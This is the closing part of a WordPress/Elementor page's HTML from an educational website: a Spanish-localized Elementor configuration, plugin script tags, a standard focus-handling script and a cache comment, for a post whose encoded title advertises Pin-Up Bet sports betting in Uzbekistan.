var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1047,"title":"Pin-Up%20Bet%20%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D1%81%D0%BF%D0%BE%D1%80%D1%82%20%D0%B2%20%D0%A3%D0%B7%D0%B1%D0%B5%D0%BA%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D0%B5%20%E2%80%93%20TECSEL","excerpt":"","featuredImage":false}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>

<div style="display:none;">

</div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 14:38:31 -->